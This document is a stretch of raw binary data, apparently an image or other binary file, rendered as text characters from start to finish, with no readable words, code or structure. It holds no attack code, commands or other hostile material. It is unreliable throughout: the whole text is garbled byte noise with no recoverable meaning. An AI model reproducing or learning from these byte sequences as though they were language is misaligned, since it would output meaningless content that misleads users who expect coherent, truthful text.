DL3�P������o��]�t�p\w$_TeBm,�[����ˬ}x��W	]|�?HU���#Ղ��<D�52c6�o٣�Q<�\
\X���!�	%H�@ 	���C��c��8��ܹU:Ce+�7�c�pgCG�aA6<���{�do�/�9t�(�#�F�g�!p�'?��73@Q��7��pR*��/� B�\�A���o7l��*����*�G� A"��|����*gAs���&�?$z���'�T�!�f���~��WF7��Z�����/8��O9�-��,p>!�4��7A��L;�{���C$�o�w9h�>��|� �Wٹ����	,Õ���?��(I[S
�����c�i�nE����l�{\U�/um�@x�Ē_ ��@��
�jD�ᣆ>n�$��qHa��ƻF�(9�BJ�+Y�T��_L��bJ�y��*�$�IY�d�(h����I�,u�T�?L
T��DGTq1�=���_
1�.D5���DB0�ߧ1�d����2�ʂ�@����3�oÿ,q�������j��ҷJd�9r�_�]�@��o��g��k�Z�h�iG��P�#�&��d��2^��^��2�%�I?���Ŗ�Fй3w=�3S[j����5���)9�_����%�]l�@(�H�/��C�:P��*��������	p�
e:C�̃�!������� �(���~P��dK�6l$���+�b��G�\BC��1o�� �H%�����I �(:T!�$,�ʖ�*��$�`Ydba������T��l@P�Ђ�g�b�hp��!g SE��^0(��2�Ɉb���4Bˊ>%2t���rϥ��z���j�)���+զ�p0�ՠh�U*����_�B�*,��ǅW�!� a���BD�Ƙ�S��q@t*EF� dŕc�(l��d��L�>qF��!��ad�'�|�`.&~�Z'�&9ȵ#i �.q�1q5�q�~c�T�F:]�}��f9�<�,��0ؗ���'QK �P#�H���ej�g���˔����o=T�� ��^@X�lid���m��N�N
4�ZA�ωP¯3��;ʶ���͆��BČG"�PD���o��)�0ż3|�Y�|F��I�P0�%7�\�C1>���-�r��f�gFQk��L�����_��m�Th�"������SOI�<��PC�ɡ���A5���E�I_���ژ��M+*�6�8*B��a�g�O
��Tz)ՠ毕W]q��(n}�~{Љ��"0�f�B��UjD�Q!����$��t�L�L�cQA����pQf/�I�>�L���A��F��p��<l3�b�� �#d1��k6C�u�L	�P�k`��QBJ�M$���(!9J������<��Gr��w GⰙP����	9��er�>�l�AS	bP�2��(��� �YӤ�=*�g����8%]Th�w��I��-*kS[�@���n':я����Z��[(��pN��'br�,�<�K�ۚU9i�b@pD/��H_�(�� �нicP��dr��� ��S'dANYH#�x�RH����� ���F�8� �
���/��S�>�� � m`G�削}ܟ�@9��Ԋ����FsR�����(�����)Ē�GȄ�����ц�M�#_��0�����H����.�/oY�l���tS�^(��z%���C��8����%#��:�!.� �4�97rx��$�`G3���~.�1ی�d#<�2qN�:�.$" ��|� ;�Gyd� ��,&�P,��G���Y�`�h��HC.2�4�ײ3�e,#1��%��/Mv�0��������m"B%I�v7<�/rDh��g)@&2jWLz��"�II�X9�tM!�So�LG��P��l�y	?]"v�脗B�<0�0n�VL�	Oe�Ip�*�g��H��*�i)�!4,�T���"��ʻo
�e(|~�^h�K
>=T!��p��=�����k�eԢ�(�a\*P�W'M�I{%���,Ј�����L�f�NT���W1QI����?d"fKL�r���f1fрZ�|�|�S����J��DM����l�lb�s��5bbA!�`gv��d�%3�ЅŦ���� +ٝy1t4���6 a1�x0'(M̀njM;�H;���k�a���f�[׬������(R�<����D�	Nd�MF͍%7�3�H��(� W B����,*� cА B�N�H��еC��'�hi! B�<NY�ɧYX��#ѥ�㓞��@�|E��K�z�
��YZ�Hp��4*(�?E�G�!`(�x���JU�¹F1�YYt'1��EM�?�=ȿJ��=�ҫ Y&-H�Sq���븄R#'t����1��H�IX��1��uXD˻F�(�:��D6�q%B&���OA1��tʟ:�&���t���y��͒ RW���%�<�����d��{փj���@�"a��bO-[�3l�L�j1�=�xo��xRC��	���l�	w�@Cq�&���� �˔>d 
G�).��I.+G��g�,q��� �+���|��~'�a��x��d�Ĥ07,r+�$�5̪���lA����3̣�0d�l¥!@��$�����` �`��
�X����x�I$^JV��l�m�'��~��LE�̂���>��� �*�(Vʥ��\**��,�������(&����00�ː�	�@�؂ί�����NC�����ʠ_�nC�J��̭"�1�5�A�"Fb���%L� O�dB�..f"K���; db ,�4�����.��*˲��D^L�`�h�	���[^O@���f�a�� A�Bt1��k�O&&����L)nP)&�m����
zAۖ��{�@ �,rɺ�!&��G2�ܘiz�{ʁY��"��zl����
 C!  �k���"����C
���I��LN\��	&��0���d���B�
t�-�g1�{D��i�&���)���5E�:��TP��A���R$'�`&c �L��r'm�'rpe%*�0'+����W�L)��V�e�P�̂\��`*�ɜ�ŀ@��>n�d Nd L�@va�*�
��da �0n�4d��,b��ˮ�,0�(��Ma�n�h��t�#��<�!�4������_��3��c�8�019SCR��@Q� h�q�Z���	V����V�����C:��ֺ5&�j��tq�dS �RB)mH���OqL	�� �sV��f�`@;���@;c�p� 	����r�&	��;
 @���c�ڳ#oA/�h	x�=�+/�$���ʢ�?W��"7��<�ĉ �"�"�N�%�s;��1��`�J0%_0]P!<4��"��!�GاEW�憰&L��:��F�'s�r�(~�'8�(�.)�X��[
I�%&!��`}b�ɞ�#�k/f�֯�����Zz`
§ l�a-�T�̴H�@���rc�4��4db_���0�"&�2��2�t˼jA-P1&�t9��2?�/e*�D�1K&�G�4'+�`QE�h����&֢��֬���T���$A�� m�F���.iB�0���|˷�n�OnF�:��E^);{���A�Y���S<}�s�����{��J�qD��04��h�%�@��:���3TLl
�U���o��#"4^#E#�A��$4!,T]_�];rZڀ+C�R��"V}@�,�+�|8�@�&�n(>vF[Wr���N�d{���c��n�F��,�`�t����X�*�ꐌ���4*(�䶊B\���Z�lv�NF��V1�lL![����ti�-.4qN�1���t��!�ls�>/"R�cHcl#�363&|A�$�$KD-�L���R;�<KgtF^bX�����0�d�rP�PՑҁfd+sk@��h�enmA*D&���X�W�FDHdDLd:��:�w�SwuW���<ͳ�� =ӓI|�[��CJ/�y�V����"��xյ�s]�g/G�"6b^+�^�5@�u%�����֞�bS��Q]G~C�a�r��(�%9�$5�{�W0�	�ww���m�$p�lj�~֣�r壖(A�(JJ�wp��i���Ho*�L*�g���AFR0��+�R,�6.i k�V�¤k�.�ԅ��<�2.�V��K]ɖP�B�vPs�P��S�J�6�0�_#E���vnQ�,Q��o)��ʣ<$5 4���Ì7���<������V�1 ё�8Έ��Z5׸��@7�F���t�����H9cB=���&Xe�}j�n���u���s2�
@��QZ�3&�Q&�U&�Wx�A+��	4n�5��BU` 3���\� #e�#;�{�'Rp�{��L����#ʇxH�=v!�W�;��>tZ�7�r%]nyB4B�DU^S���ņ�egLUz���Q�db�UB��G��&�2Sj���)����X��*\��"H&b�*���DP�XC� K!c�+���R1Zm�\2`���Kǌ�yX��V�.F`��Ɩl&l���"F����3Z���3bZ�@4k�q2͢dR�'��-Ԓ:�sf<�@DA.��	 ����:($s��;�fA�8*t�oO�Z&f�j�BL����;��KIX��v�o���4Y��l�;��{$��Ӕ���QA�\/b\�Wy��y�S�qy]-�߲9}�LT����E��!H0���|i�5�"�VR�K<.b�������>T`����H[������T��V,�l�eW����U��Vv�e����[*:��H��)r���0*b�Ic"�`@+b+���2& 	8z�rd@z���H ,��ۢe�H�;*� l�PK4"��0���0��c���@C7���k��ev���,.q-ϩE/*�x��(�<�n�T}�:)�akd���hq��l����$I �:�Ð�a�f����u�Uvc7%�������
�z�P 
4yYǔ�w��┇W���F��_Y�^r��7�ǯ+4�������W�O$�{-b���H�AcA�y�s�0L>�)tF��z;6Cc��v;D׷���#�zbeA�~���fݣ��9(Uvd_��rr���d6��.�<�I��L�*eĄ�vI�
2h@.���i�L��j�rՀݣ�=���H|�̼�>cb$<4$<�U:O����`����E	d��Q���IÊ��H��p1�,+&N�o=���� ZA)ד与��:�8;�f@�Ƶ��Z+�g1fn��#()R���&9�3��eB�'��_)��� ˁ!���	8�<}w�ʓ��BxMy���ի�`��t!?��B�O���<j{{�|ϟ 6|r�,L���'��vG]��`��_����B#�Ay{`����K@%$*"���V������'����A�(�>S�۞k(�X��X���4D
�S@.�����.|�,HZ[tة��<Z��&SFK��/Z�Y�Q��ܟ�ڣ���V���9�S�x�7@��$�I�<0-9e.-*Dͩ%�<Q4�=�� ?B���!�Uk3����y��u-�h��e�U�tq��~-�$�⃏��?&�5n6^�#YX�����ʟ��O�G�3�2%=甽S> @���?DJ$!:xȊ
��6�� �ВG l�`�DC5��h|���ÇH p�A��X
z��LRZ�:9濚1	�R�FP)�Y��L�j�fg��@Y^ B!F�>�r}��(F�6)��u�B ��( fE��*Х�W�޼w���W�@	��v�'خ^�p0�د����E6܁�b�۶���D�����X���?10X�&A"����@hѻ`�?1*2D��cDe��/xr�����<�^�j��C/�C�$�$����G��w$=����>)�~ %JJ��S�� ��;(QR�0�@��`���X �U`�%� ��2�!3 �!1�t����š2!n!P*�`�?ʠ������&:�L6�d��@*z	������@I��ϒI����#�@?`�Zb0H�B0U�2� E�b��g$Q�@o3h眾%�'�p�qP��A���G`i�KDU�FO����tB��ESL.�T�Y>���N����?`���PJ��VHU\uAZ��UW� THe���H��
� !� � ,    ��  � ��G�����(t����4Ɔ9L8�"Ac
���7^�"�ؿd%3��%']",���s(�ݔ��d4gT��
&B�F��[f��Je%!�Dq�Ε�P�b3ZĆ�\+)��ƌ��bq�aǄ>4�1��4�jD�l.ܺ08+ց�ǬE���kE���:fᖃ�˘��� �ς����Yc�H�+� Q�1�dy�w��:R�Ao���� ��С�i�N��EP�15�G�\WFLJ=�=
^�n�+��c��>�{���C������H\ @�����`pӋ��&|@!D?-��0|�`���A)�q��]�aJ�P�H��#~Pb���"
B���?s�XI%��C- Q��G�K� )�E�i�cg%�dU�(I��M:�}b�XR� etYkA�L��� �W�����I��t>�$'Lo��R�t�Tgs<�DR'� E8��$N3-��r�%�bd!�գ�h���e>GF`����s���UF�%�\��f����(��&�?(diV:]�j�3qʂe��ue��&	6Ǌ�Mg�52���F� ����]���,o���H��q>!G�r	9s�}��ET�ZUTu�q7E��k��G��#l�z����{�g ���� �P��zU��W"���iH�E�B��(��/�g"������h"$7Zp�<֧J(�-��Q˘Ҵ��=���T;���L#4�A�:RAu*J(�s�tLn���+]Z�SL��d7�?!C�Lv�����x�iTI��Q�Q���U$ARN-�Yuc�U�HnvcQ���E�vy�Cb"M��v�bb&Ff��ak`�2d�d�f�;�c���� �q� ��q�Ӿ�l�5�[�E��n�R���$u�8�k՛�I1��v��/Alllp��_���W��~�N���b,� �`;` ��  ��>E�ІT������BԢ���gA�Q1�g4Dc}0��g�5-���C�f��em������%٩o��[��D9�COѐӝ��9g<#q1ܽ��
3	�
x��E��#�[t�����l'!c28� �.!rA�^v� �8$I`�K�d��M�͘kg'P�HX�T�ze�Z�@DiF3�t��p�:�יj=[���>�I�`� ���/�A|�Q��r�f�K��8L�ه��/<�_���R�=b���B`�)�`@U �a@�
M�|��j1�T����1�2i�Bl����PE."�ft�
���bX!	`�O j�M(+5�+��k���Hg&C.�L�3\�6�}q, ��E�7�FR���G�H�+�X,8�0"c��J3�QL}㦌qH4�X���E�m��!�� �1b��@VդP���ȳ�2,� V���K�5K���E��]L� %(a3�y��6�[+o�1J���.#�˜61���a���И�*fA����ԏ�+��D@m� Cg0Z�0��bp  ���8BaP.L`�@��B
{m|4�[��ejX-��9�����
ҳz��F( h��Ù��
ͮv����:�_�aYYpH��I��a�i*HI�*)��I�>^Ɨ��]FL�R�s��M�0�ǫ�i����F�8ƌ錹���	���d�t���Z�թ�I-��`Ѷ>:`0W��Xqwֳ�����B�I�4�c����P׺�rӣ�nxs�n�����7GQ�#����X|���Ov,�L�fa;Y�C�'�ŀ&���H��<����q6p?m�_�XƲp(�.�N�3(�(��t�)l�O1L�����K�J;4��0������n/g�7Ʈdʥ)�h7�>�԰�iW��hl!�U�P�`��2�^�M�d�KA*�F�-%�Hy�H�fC�Qq5-s�4��Q�$�8���q��B+�4ӂ-G��\��q���I�*�X�,C�A�X6�ڍ�9���'����)�k1��bٝ�*w~�%��1��{y���f᜿&������i�Ѣ~PL�b������}�m�g>��J��y�z�s�3����t��;�*<i�YU��	}(u�R�N�7S�^��>긍���f)���W��=y�K������? W��[�@�ө˴weC�-
^��]�P��ӗ9�����is���{8j�Ǫ����9#�6��אHQ��⇊�$ތ9�o{��)�$�	�8o<)�ϸr��d#�=4\+>9lW$>�TS�}[��	���S'��/��e�9��g�'3�ɜ�`�j�5�W1��a��p>��
����[R�$\3Stǵ"%�3(4d P�E]HP' �uCHSC7�5H%*��y�6DL����!a&�6G
�vi�_q�K�f`]!k*Ux{�8�k]�4��k
}��&���5�r�`:��_���x]�6v���fbV�^��,���+S�C�� A*ZH��4�nd'T�Coc���z8D+�"c4�V��D�H@|Ƃ|�cA`|��-���§� �dGqd���Q
��X����}X��L�W~��sY�ъ$�~nMm�Z*�r2\0|�r�x��? 0��x�2@r�R�Ȍ,c@t"�5B:�3r�hB�#*c4�V�p� PӁ�XA�ha ,X^P�q�Tk�a��v�S{r_��7&���j��S'R`�� �3x�㐹tR|�*��@e6�6T}g6��FXHmg��Ql�:�p��%(v�'DW�9��)��m�%��5��cp����7p�X��1-�4�@,@�V�w=�x�p�Dy�c1�t(e�,e��}Ŕ`�}Y��~\FY�8?!�Y�rF1�@!)7Z�j�x��7x��h��s( ��Z��2m��h�vt�L-#��hAC��h�@
��h����8�@bH�i@R:�^3����a��+�y�d�8k,1L*�+S�j���j�.�r�l-A� i_�5F� `��Q�$yit)K�o�H��iS��&�!�d��ņm3o��ns�7���!h� {BF{�,S�P����B�(d��{5u	7Sy��t�X��0����A���_)Y0�e�}����w~����T!s	 �,���{��� � �@�|�\��ZXf�tCG\�(�.�r�B�ZCu�X�q^�9�l^]�"�m�a�DU��H�y���9C��E�	�2(��	�Ï}`6�Pk{��Z�wr�@lw
����l��Y�xjAڶx��)Y���`�i����l$)0c���S�+�r��� @,�4<?����{DI<P�II{Lٔ=y���k�b&���"��zc�Sdy�޷��UY�r��<� rf2q!+�A
"@�w ��z)0�(��	��� y��d!g�2�?BG�EJBh@�M��8b����ܲ|��V�H�+{X�a�v�Z��
K�UP��y�'g�7�p�h��8�)I�d�`�o*L�C7L�t�ᳲ�D�wM�Cma3�yTx����T<đ�T)�a��ҝF� �J;]�@[&:�z���%�|S\ŗ����I�ت����2�߂|*lݐ�`Fp�x��qӕ�U��Z�Z�����l�q�?��[	���v� (���f[��r� 3@� ���
�R���H�6P�r������ ۺ�C7�U�`�y�SE�C_�x�&d�+;R����v�)R0H��׃~%�G|�ҫ�9��a4x��{�pg!�����Ӧi趨��b��l��|a��ԝ�`�mQ�x|��N��X���V��A����qb+����ߒ|O�����"�[@��k�`x+K�~�4��iy��*�_�L��!܄�$�n��6�Ҹ�g � ��X��:�N0�������!Dܹ��LS��O7�t�{��������s]�ٺ踎ޥ�ar�a���ɻ8t�[� e�9�386�7vӏ�'iG��!��rk��}�Ǧ`���LFd�FU��`��x⛆��G��綅p�_2a/�QҰCưU�ylV����
��������0���,�I���|\|�|�q��ڠ\k�l���u+�x;���}�q�(#�"�{��N���%c�|���
�,¸@�D���Y@�N!0!?
h�
��v��	�p���h����-�`]إţy^]���Y�{ 1���)6�bb���=�>��r��s�ƶ��r��r)SA>�i����vbl|��Q�Y����ܩo����	;�$ٳ�H�4TE�k2H�;iJ{��	��|Vz�/��E=i���,�@=�0
�4� ��cu�	<y,�˽�=���@�KVIt�,Ch��]V3�|?$W����?/�Z2�"�̢���"���?� ���?ي2�%����3���t� ]L
K�A��H��#XL��u��1��
wp.�LP `@Ee�Yv\1n�i�<'w�LD�)�wb`=X����D��
ٲij<����4�a�Љz�SI�8���W�%aW���D��l���*+���4`aH���Q��W{��,�ƢV���'��{H��Y{*<� �CU��`�<e���q�lʬ��Cϼ�#.~?�j�_V��p��*���N��م-��؅�>�ؐ�����
!촹���B*h��1'��Au�m�Rܔ�ʺ⮍u���*�4`�.pdp�P r����`� Ɨ�^wJ�FM�m��gj�4�܀_Mx�$���M�x}����<�'��G-���+�mrF�R�Ee�eC}� �:�Y��y��^��	6�<��񴭧��/^;p���F��c����<�<f���B�����p
�4����\�Ь���i��%���>r���d��Z�A4)`1%` �����S��AN��Z�M�[d��m��HLBQ�t0�D#Ũ]����`à]��!,�0�np�g�Z�
���@���aP ���F�l ��[��x�q\R~~�y*��@�);9��Qd����Q��Ķ���i,��F��Va���Y
�L޳�TpUV��+x&����V��� *{�I� =������0
�p-�L�����	��=_�.��%-�r��'���j�������+~�}�w��;�Z����*U��,��=��k��4̗����Z��k]�LfҮ���QP�4�BT.u�I�IdV��A�x��:�������r ��Q �`/�4P ���5�"Hl�jɉv{vk�z�oWS;߳%-h
75����^?�/�ܝn�z������nV���P����P֤LhL��40�p�BC��C�Eic��X���(S�T�r��d�hP󟠛9q
���׆������k������m"��nn*ԙ?fϨ��,�5��UKƵ��c�dQ �1a
���[�n��������_�#X	� �༅��%,xD?-�ɐq� ����"$�;�D�&�i��0`�g�
-�����m bz9���ng.����6Ƌ�(dù!h�����Zh�)&���2�t��C��'@���Χ_��}���KKI�2-)Ă,( �\p�@�K�
��0
X�0Z�@f��,*(��4���qK�sTD��\�1�����F��q���h+m>zH��p�� �L�-(?�.&=b��'=ܪ�%����2L#B�p-�"� ���4>t����H#9��*���!��m�>5YRS�,���Rhrt'�x�$�%	j��@b�Me�e�������e��+T�"�GeƂf��d˭�>��1��1��U���Xa?p��VPP�
7�	�3B3��	��`[4������;`�Z̊Q���h��6x#� �6�.�3Bx���Z���ˮA1�pw=���n�iļ��S�	��A>�:��c��)a�B!���X�2
0p�#|0e�*��
�؃A2sN���5G_��h����G'�֑����ʥ�q���4��z�2-/�zɥ9��C�Z� c�"Lwz�O��4�m�<�K.5��M�>�r#�r�C��DH�A�+ԥ��P���{t>I����Ks�`Ӥ<]'T5�rj�S%	����ղ����Y�Q�	Q��5���Z����/a��xd�Bv���
�^s,$�/����� �[�\^�������b�H�]x��;�3�~IP`P�c�L;H�w��0���	{��8G�	Y-X��i�A��ʴ�����.Z��lV��A(� �D����+AQ������UR�O�t�%�mEE� ]w� Qiib2[�����m��F�V�Hc 9G���7i �nțH�`���	�_�"�Ķ�)`$�[\��3���E�J���(��$R!@B�r)l,pCE�F1���T�EHшQ`�x]WVԉ-�_Ң(���Xc/z��RS���x���,��J�9�1-�,3=!Tk�О	Dýt�{��k��e�"�(���/���;�9��� ���&F��=�1�
R��T����yO��L�B�� !��Ld�Y@#T��KB�-*q"jc�f�C���c8b�~d��I�
`j�(�q�7�C�(1��"���Jp�!��."0��'�T1��H�6R-�;� �HRG:���c�`���Q�j�]��Lh5T6Y���1x�)B��R��CP��`6��x�-ΈUF��!�"woI�0�<V�*��3^cu	���2���S
�g ���E���} 3����?Nc�נ@5�;W.�����K��,�7�?�/��-$���;(��	�����"<'����#�%؀���nu�V�le-��>Ȅ�ȡ��Py��Da����PG�5W5�Qђq,j�G5J�Ӕfѓr��7R�������T��H�����-�.0R	g�8��s:� "ߊ�p �b�6�F��=�T45�(�j]�J�B�⪔��!���H�Q���;w"Ac���$�B�FDr?��!��IN�n�b���z�k�T�e����14fyɻ��t����z��,�2 �	p�{�
�iO������Ō��ȏ~ù�n�(���m����Z����z0O����mBuM�OcdZ�X�w����zt^��A���$�3Ȑ�g�}L��u���/���WX�^KI����$e��h'Q�6����(��!��)�o��������K�:������*�)�(��Ǥ�	�L��9�<���@��ܪ�Pk�]B"��pdٓ_����M"S�ʅcn%cbY�4��(��]$�X^��n@�f=��:c+��$�iLۏ?��
��͟w@�b�K�ݴr���y�����$t2z�\瓟��]�'�P���;�S��c�x��<P��h>a�d6���{7!C� l6N^2�]8��&��Ɏы��4�I;�i;>r7�]�DG[Ӽ}T'Qh6�(��$!n�):Z�\����lr���]�vC�.NHTL�����rA������c��D��A�<��D$�$h+�vX�P�����-r�V�[*O��k�oy�Ķ�1ѳ�İ�j��u���>�h?���P-Ә&� @�Dk�F�{�o�I�J8��)��k���:岘8U ��#5�`;�K��1��.`� ���5d��\;�@�U���A�� ����`���7��/��x#�J�R�j@��A�3�sp0l��)��0.�m�=���=C@����v< ��'��;�ĉ�C�C�çܫ���>l�	����CJD���1@��>�z8��	�`
�>f��!����D݉
,/!��#�K��9���]r�@�9���}��������*@`&>��z)F�ȟ"��~�7�@4����4$."���m*�"h��z�/���t"( �x���;]�5��s,�iip7( ��� �?X����-�(6�(��'L�9ġ�l��k<�
3�#)ns�&*ð	�(���됢���Q.�Nʑ��B:�B��#�1=�C��C�� �A$8�ˉ����D�/`�M��� �� �рL�-���C� 1ە[����dA�T�����	��3��<�E	 @y:@-0@�`X���9�{�&��r�:�ʺ���
R`U��P�P����v�q���0 Q����Ts�0�ʨǯ�"�҉�u��%0� �h��!�&��:9D��J�T��6�H��#h<���0�"7jks�\q' 7���l�!i���c)ۚ���{���pʴ;�JQD'��ЪN�����>���I�>S�2�Z��@#@��_ ��$�$��S�2ĕ)@�Q2�ZR�U�Еs�ZZ?��P�Qp{��2;�9c:��+�L���_����q1��o"��L�����:̚F�3�'kLl+��'e. �RyPάR#���;7@'��5�JM ��nlM#�O�rMD*�M�6��Q Z�!�T*��(#
���/߬		�<��Ҽ�C=(ir��B�!�	�Ϫy������s����9�I�01S2�NMA���p�P�1�	���
J�ɔ�9�u`��0�  е�C �a�����ӾN�$P��m0z����PE,������W��?،@ӳ��E��9Ң���<�I-���a��b���L�ݚ44�: kRL$}
%��O�5�Lp�'}Rc�R+��r&HX2�{�(�Ȅ����3�� �*�t
�i�5e��)�.�¨K*�X� R���N��'"�#Ԭ�N�q��,�+�I���ٙ�����1s��I����1��Z��,��P}�<bO�ܽ�M	�T���51R͛Pۢ�IFa�Uu�[���XLҜB
���O�
��EL̊�D	�ȯ,���݁�gu�`�Jɝ��J����`�������?=��0��^ h��H]-���@�bW��Q�jF��������<���1��4�����u�QA;�Gc(/�ML�{�M�I�Eӛ���*��^L1�^o�$���1��L�)\��Ӗ��i��К,�H��Y9y���	T�J�͆��Y9�>1%�E� 6�N`~`v���6%
�ګmZ�R۪%۩a@�Z�+[ր,[Va���U��kM��O�<��&��������T�`%0(�� V��(�Q�J�:3b��g�UR�IWtQ�ϸ��k��ܞkҕq���˄)����:���(�۵��;|�]�;���׼���K�W�I^qDA��.- �w�cDD�>2��3JA���&E@8��c_!����(C��;������/7��kCTh��H��l�f��3��Q��E fQ�ef�^c&fe�ea�c~�g�`D��TR#�M[�5[l�F��Zo.�A�ɘ����D�[P�@D� �U�@�*^Q��f �x��=\!��_�)�Pb&f��}�g�b��+�%-ȍu@�����n}�т� ]C�2� �b��b��urcn�Z�9�4��c~���(�`��x��"`�?�L�$d卐� �Y�������E��2��Hi�{MD�+��%��P�S9]ȕ\<&|H�jU�l�k�_��� �[6�H�Jt���e���^�
p澖��&f�k��]fi>l8�0T�n#��ֱ���T��S4T�	�>�&���ե_/h����_ ��s�}��-��e�_#Qb�������H9�S�j%����W�Gl�,�����-o�?C�G�ѥ� x��$�E[�=���cZ������i�;��W7��[xd��A�����_�M����$�rj����dE$p����۷��?��0����9eY�dYdS��HY�ڢ��(���+�%mVSp<�#_���&l��
����d�q.@l���",����a��
^�
5�q�)�Ql�l@a��lkc��|[����$-o�CpĻ��pa�$��0b���,�����g�>-�4�( �1h��T�sY�>O�􆦍s�H��h˵4&0.� ��P�������b\����6~4�C9�?�ƴ}mo�hL��� ��T╤6���o�N;c�?5�M��?�������XU$_+��׬�]@����Y�c���/Pn�O.���������NI�Db �Y��i�_��w�=�ww���"��¾w}�w$�fc>�]����<x�ıf2��4��*��O�2��k
���"H�Җ$+J�Ʉ.O��@�f�$"���%�܆WФp�ݖ#��U
n��)�n�C��W�?�.��.fK�->��B�잗L�wqc�z�� ಌ4��L���
U�E���o��P�P�Z��p���c�鮪ϙ��� 7��0��3��f����N�|�QV�Pkǟȑ}� s!ʢq_�J���x�|z'�_�|ϗw�gld���af� z���%��2��z��S��O��B�,@�Mx�H��u�$���u���#�l�B�%��q �x`sW��m�Ϣ��s�杒3���b�t�_D�; &�lt�6&;@z�^�,�b��� *R��P����ϐ�@���rѲ D�3��H� H��aC��cl!H�J)	�]6fʬI�@:����'РB�-*��X�[���ʨL����R�H�r5�tɣ�Ɗmt�џ ���I#�m�p��ֳ�\*s���n�k{��UV#�0Ȉ�ut�/��-�?�k��?ǦG"&MԞ����Q�4�(�G�n�z5��U�A��(.�p�-���<w4�@����2_�x۱aҥ)P� �ڳs�n@��,�5��D��_I�=�ů JT�\g����ƜPo�>6�|g�*H�s 8�!�^�! 3.��3
Ѕ]P !B)*���#"O��@Q#�8�O'���1�8
|�P�O訣	�`�@� u`��aX`AQc�08�C]��Rvd�g�Oa�@�B�Rw`ԆA<}K%!�� t�bEL45a�M�B��C�tƴc(��*Z�'6�(���(��.:���B�iG�)%UVL}T�UM��X���Tc��R]����E�.m��&hi`L`}1�Ss�
�r�n��a�2�35L3�P��d�*��)�V(
%���s�h��&�k�m���o�2pO���ѽ�q�(�#�1{%;�ر�âx�yN�2�;�_�vd�J�sH����H؃�/��w�T#$]r�� x���O��	�\� ��5��P&��b�A�8uU1��>����3$�G"�
K�	i�D�T��JjX���)���P�Da$F1��H[��*)���z:�'�3�@�	p��{�h��#�R*�S!<]����_BLn��:�t�*Ȯ�V�*��*�V�����:�����W'���Z�{��Y��t�`K=P�kO̶�gә��9�-��v��9ධ�
�Z��h`����������K��x�����_��@�ȁ0 Z�+�� ���!�P���BQ��1 <�A��r�����8�=D�FO�HX�W`�;Ab%�p��i�-=�ل8Dc�Y���@$VDM($���H���>�O��5 }�H?0R����9I�c��z���!LjH�#�8��,)jZ�8��p��S�`Ҹ>=s8� N%�<��d�k^GBRF�u����0�����u�@�jՈ�`�cHOWbu߭T�[�G�B��Qb�vJ��T(C��`sە-CA�`o{�	���U�|oZ�r�e�%�g*D`WJ@��DC@׹V� ����c��e�`�z�;X@ކ
pF2�i�	VP(�`�:h1�d�c(�l��d�����B�Q>�s�V��
�;�3r��&�␌1�BDaC�)Oz�"'vD�&���^D�)VmX�QG���5h�k^��8H��lL:@  <bJiSP�ؐ��IK�����υ$V*���>������L��,������DGI�,�&��k�2i�Nrr�)H�FDR8���$)0����R}J+PJi9Y�̒�4TqU�@�����;��}"s�@�^D`��PH�m6�9��M3�f	�+\��S~�,Wq��M���5��pJSOݴ���|g��I�X�\-_��)L��Oĸ�A�jb#��~� $8A���,�� �$+A�(W�#B���zX���-�J[
���#Ml�Mq�a���2�A�`��B�����~��@��HHB.�8թJ�"$��X�t0� !l
�#�Z��dDp{M�Kb��1ҭm}�!�
�un�Ԝ$�J֐6�2aW1��?��]�b��%�w��ld9٦|%%�ŕdkI;r�AH�_�����zÊ�v�.Ls|���m�i�����6��u���������O]<�u�9�����d����	/�:"�4��:+�?~������5���Ga�JE|灞>����hINPю&���x�*����Z���� 	SX?��1,�yû��ZT����*R� ����I3��5��E� >v�W�JF1hD�dI�0�9�ΒN��[���)㲴,�1H���՝�.�d\a�:?��ǛE^��P�O��*tZ�� �sTݜ�bQC�Ժ+Z�Nw8��h7�	����5�����ro���f�q�g��,@���Nj�fZ��ܴ�yj����nm�ۛ��f�A1 �c0w(Z��g���OM-��?���Clx0��&�����,Lb� ��݀���;�N@�M�bs����ፒ����u�@8+��7�Mo�fX>Q� ����;����E'	�P:��ؐ.��E�
Τ����"<A�#����;"����v'4m�@ ��˂���%��c-�$�� ݜ%�f��+� ����\��4µ���!ݧP�	Iݭ�S�U]�I�2EK��^tC^$Z��p��%�r�r-P8i���Z��;���p�0�1�0�	���!���)��5��-�?�v`����Ya3<�}C*�����^���	���,�	�8p�0���L���sD�[ KO@M�mX ��߆!bĈ AɎ����Q=@ �D��9EU�Ía�X\H �#|����O�"YT��L�h椅�9Y\���l�����ʑ�����u��� ʜ2.c��`[���,J�R\�Hh֎�WL#��	��	,���h�����9G�U��	ڤ�Cս��<M^D]��4�c98S��?h�9%WB�]���,�A|ө��7�p�ƼP��?p H.PH�Z�S���8�\�T(�!2lJu���X�v���wPa*|�vd�t��F �e�������&��0t�с"�|�a4�^N�"~���X�+|���>D�����d⑄]��TAd_�p_)����� dDO�b��I(����b��b�.�����^]@c�_ BN��fc22c�q��*�	V�J�-�S`ܛpDRnci
�$EV@�P!,������@9�&����<Z	r]k�s�$\4�g��a�
� W+\'vdv� �u���B��CnSB���ϼ�gz��:��G�$��'H� I��I�cs|CRA��M�<,��(�G��avJG�dyfGVPr8��-�/�ٞQ ���]஘�/4�L�����h�h��-a!_��(���N�Ne���� 	P�[Q����MRa@\
�&Z��A�����(��� �0	L�5)b~
Q�Z�/�-c,�]��d��Y��$q�UR��N��`m&3��3���&b�6�if���k�N	u�~u!�B!@�&�����	���c���<FK2��ub�Aʠ6eCnӪ�w��j\Ӧ��Ā8��p��{�]���H��|�B,0'V�s��N��Q�p�g��N�uĤ�)�O8@b�q�~�\���<#" m��R\�})�$��(��ɜ@��9����ȅL�Ƈ`X5����~�h�BQ?�(���L������ i�e�\'&�n_+v��!V1T-܁���ƖYU�Y�N��^9昒i#�@��G8����D_u�g�)��)f�g*�%���fB��,��g*�f��(�Y����!���uQ�Ьh�@�r�*��crg�m�J�EtZO7ԅ���j��^�5d�$��-y�g��F�uMWH��	��F �^�t�E<^F�Cx�(�A* ��M�LZ�+�hOhG��Du����S3����X|�}�Bx�!Ё�D�:��P����L�%�/�f%�!B�ԸA �؎%���Ql��C4	�M�4�ɖbBhD���ĕl��F�a*#YA
���dB~��}�܂�X�}|i�V�ez���ND�� �,hbRD�ѶDUP�,O��G��ԢYjN�[�$d���Lj�Ld�  � ;�FL�%+�=
�9@C�r�[h�<�0D�0�Au�@+,A+X@ަ��rU�^'��ޒ�h:M�l��ue1�n�{ҧ�m~�"�XCJi��W(ܗ.
 V���2�"́~�ܰ�XGvp�Y�nO06���f�%�
